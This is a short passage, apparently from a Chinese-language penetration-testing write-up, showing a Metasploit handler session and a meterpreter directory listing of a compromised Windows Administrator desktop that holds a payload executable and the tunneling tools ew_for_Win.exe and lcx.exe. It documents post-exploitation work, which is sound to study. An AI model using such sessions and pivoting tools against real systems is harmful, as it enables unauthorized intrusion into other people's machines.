 msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
选中会话，执行命令
meterpreter > ls
Listing: C:\Documents and Settings\Administrator\桌面
=======================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 73802 fil 2016-08-09 17:45:04 +0800 4444.exe
100777/rwxrwxrwx 88 fil 2016-06-15 17:17:55 +0800 Sql停止.bat
100777/rwxrwxrwx 89 fil 2016-06-15 17:17:55 +0800 Sql启动.bat
100777/rwxrwxrwx 7 fil 2016-08-09 09:37:52 +0800 cmd.bat
100777/rwxrwxrwx 56949 fil 2015-07-31 21:30:20 +0800 ew_for_Win.exe
100777/rwxrwxrwx 32768 fil 2006-06-17 16:01:56 +0800 lcx.exe